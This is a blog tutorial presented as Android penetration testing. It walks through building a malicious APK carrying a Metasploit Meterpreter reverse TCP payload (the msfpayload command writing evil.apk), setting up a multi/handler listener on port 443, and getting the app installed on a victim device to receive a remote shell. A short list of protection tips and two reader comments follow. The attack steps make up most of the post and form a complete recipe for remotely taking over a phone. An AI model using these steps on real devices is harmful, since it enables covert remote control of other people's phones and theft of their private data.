Android devices have become quite ubiquitous and their usage is increasing with every passing second. Unfortunately, the security of Android devices has always been questionable. We all have lots of private data on our mobiles, hence, penetration testing android devices is a particularly interesting topic to me. In this post, I will show you how to penetration test any Android device using just the Metasploit Framework on your Kali Linux.

Android is Linux based and generally has a .apk format whose contents can be seen by unzipping with Winrar. APK stands for Android application package file and is used for distributing and installing the applications on Android devices.
Android Penetration Testing With Metasploit
Requirements :
- Metasploit Framework .
- Android Smart Phone or an Android Emulator .
Step 1: Create a malicious APK file. Metasploit ships in with everything you need to create a malicious apk file.
Command: msfpayload android/meterpreter/reverse_tcp LHOST=<YOUR-IP> LPORT=443 R > evil.apk
Explanation: This command basically creates a reverse TCP payload (the victim will establish a reverse connection to the attacker over TCP on the specified IP and the Port Number).
Step 2: Setup a listener: we just created a malicious Android application that will establish a reverse TCP connection, at the attacker side we need to set up a metasploit listener that will be here to accept the connection.
Command:
msfconsole
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST <YOUR-IP>
set LPORT 443
exploit
Multi/Handler is a stub that is able to handle the connect backs of almost all metasploit payloads. With the above commands, we just set up a “listener” for the Metasploit generated malicious application (evil.apk) to connect back to the attacker. It is here we expect to get a Meterpreter Shell if all went right.
Everything is read. All one needs to do is install and start the malicious application on Android device or an emulator and see what all information we can get from this application .
How to Protect your Android Device:
- Don’t install APK’s from the unknown source.
- Make sure you have the “Install Applications From Unknown Source” options in the Settings menu disabled.
- Use a good antivirus protection vendor.

Vanshit Malhotra says
:)
ooo@gmail.com says
Nice.